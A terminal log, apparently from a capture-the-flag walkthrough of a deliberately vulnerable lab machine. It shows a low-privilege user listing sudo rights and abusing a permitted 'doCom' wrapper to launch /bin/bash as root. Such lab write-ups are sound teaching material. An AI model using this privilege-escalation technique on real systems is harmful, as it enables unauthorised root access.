 bash-4.1$ sudo -l
sudo -l
Matching Defaults entries for fristigod on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
(fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...bash-4.1$
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
bash-4.1# whoami
whoami
root